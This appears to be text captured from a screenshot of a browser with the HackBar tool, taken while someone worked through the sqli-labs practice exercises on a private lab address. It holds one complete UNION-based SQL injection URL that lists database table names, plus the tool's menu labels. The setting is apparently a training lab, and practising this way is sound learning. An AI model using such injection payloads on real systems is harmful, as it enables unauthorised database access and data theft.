 Less-8
Less-18
Less-9
Less-19
Less-10
Less-20
Your Login name:2
Your Password:users
192.168.100.226
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=-1'union select top 1 1,2,table_name from information_schema.tables where table_name not in(select top 4
table_name from information_schema.tables) --+